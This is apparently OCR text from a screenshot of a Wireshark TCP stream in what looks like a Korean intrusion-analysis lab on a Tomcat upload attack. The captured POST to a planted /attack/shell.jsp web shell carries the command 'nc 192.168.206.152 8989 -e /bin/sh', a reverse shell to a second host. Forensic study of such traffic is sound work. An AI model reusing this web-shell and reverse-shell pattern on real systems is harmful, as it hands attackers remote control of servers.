 02_Tomcat_upload.pcapng
File Edit View Go Capture
tcp,stream eq 37
Expression…
+
번호 Time
2630 231.78555484
2631 231.78643392
2632 231.78647748
2633 231.78665713
2634 231.78742415
2765 241.91316692
2766 241.91316690
2790 252.15344690
27… 252.15368331
6058 262.18960940
6059 262.18967083
=29200 Len=0 MSS=1460
=0 Ack=1 Win=5792 Len=0
=1 Win=29312 Len=0 TSva
/1.1 (application/x-www
=613 Win=7040 Len=0 TS
80 [ACK] Seq=612 Ack=1 W
44992 [ACK] Seq=1 Ack=6
80 [ACK] Seq=612 Ack=1 W
44992 [ACK] Seq=1 Ack=6
Ack=2078 Win=33408 Len=
Wireshark · Follow TCP Stream (tcp.stream eq 37) · 02_Tomcat_upload.pcapng
POST /attack/shell.jsp HTTP/1.1
Host: 192.168.206.133:8180
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.206.133:8180/attack/shell.jsp
Cookie: JSESSIONID=BC517A3BBE51862B21E7125C74AC13DE
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
text=%0D%0A&dir=%2Fvar%2Flib%2Ftomcat5.5%2Fwebapps%2Fattack&command=nc
+192.168.206.152+8989+-e+%2Fbin%2Fsh&Submit=Launch&sort=1HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 1928
Date: Thu, 23 Nov 2017 12:29:28 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=ISO-8859-1">
Packet 2791. 3 client pkt(s), 5 server pkt(s), 3 turn(s). Click to select.
Entire conversation (2689 bytes)
Show and save data as ASCII
Stream 37
Find:
Find Next
Filter Out This Stream Print Save as… Back 닫기 도움말
Frame 2791: 66 by
Ethernet II, Src:
Internet Protoco
0000 00 0c 29 15
0010 00 34 7b ef
0020 ce 98 1f f4
0030 00 dc ae 3f
0040 ae 9c
02_Tomcat_upload.pcap
Profile: Default
침해분석 …
Chrome
제목 없음 -…
Recording…
Wireshark
A
1